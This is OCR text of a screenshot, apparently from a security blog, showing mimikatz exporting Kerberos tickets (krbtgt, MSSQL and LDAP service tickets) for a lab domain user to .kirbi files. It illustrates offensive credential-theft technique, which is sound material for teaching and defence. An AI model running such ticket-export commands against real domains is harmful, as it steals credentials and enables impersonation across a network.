 0-40e10000-d4m1ts@krbtgt~ORG.GM7-O... 2024/3/6 10:43 KIRBI 文件 2 KB
1-40a10000-d4m1ts@MSSQL2Svc~DESKT... 2024/3/6 10:43 KIRBI 文件 2 KB
2-40a50000-d4m1ts@ldap~PDC.org.gm7~... 2024/3/6 10:43 KIRBI 文件 2 KB
C:\Windows\System32\cmd.exe
mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/3/6 10:38:01 ; 2024/3/6 20:38:01 ; 2024/3/13 10:38:01
Server Name : krbtgt/ORG.GM7 @ ORG.GM7
Client Name : d4m1ts @ ORG.GM7
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-d4m1ts@krbtgt~ORG.GM7-ORG.GM7.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/3/6 10:39:33 ; 2024/3/6 20:38:01 ; 2024/3/13 10:38:01
Server Name : MSSQL2Svc/DESKTOP-9CAT508.org.gm7 @ ORG.GM7
Client Name : d4m1ts @ ORG.GM7
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-d4m1ts@MSSQL2Svc~DESKTOP-9CAT508.org.gm7-ORG.GM7.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/3/6 10:38:01 ; 2024/3/6 20:38:01 ; 2024/3/13 10:38:01
Server Name : ldap/PDC.org.gm7/org.gm7 @ ORG.GM7
Client Name : d4m1ts @ ORG.GM7
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-d4m1ts@ldap~PDC.org.gm7~org.gm7-ORG.GM7.kirbi
initsec blog.gm7.org